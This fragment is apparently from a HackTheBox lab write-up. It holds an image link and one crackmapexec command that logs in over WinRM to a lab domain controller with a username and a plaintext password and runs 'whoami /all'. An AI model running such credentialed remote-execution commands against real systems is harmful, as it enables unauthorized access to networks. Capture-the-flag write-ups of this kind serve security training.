 crackmapexec winrm dc01.eighteen.htb -d eighteen.htb -u adam.scott -p "iloveyou1" -X "whoami /all"